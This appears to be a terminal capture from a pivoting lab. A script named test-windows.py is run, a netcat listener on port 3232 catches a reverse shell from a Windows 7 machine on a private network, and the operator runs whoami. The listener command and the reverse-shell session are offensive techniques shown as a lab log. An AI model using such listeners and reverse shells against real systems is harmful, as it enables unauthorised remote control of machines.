 ❯ python3 test-windows.py
/home/a/De/A/Pivoting ✔ with 🔥
❯ rlwrap nc -nlvp 3232
listening on [any] 3232 ...
connect to [192.168.1.21] from (UNKNOWN) [192.168.1.16] 49345
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\Arc4he\Desktop>whoami
whoami
win-k67si3ie5tn\arc4he
C:\Users\Arc4he\Desktop>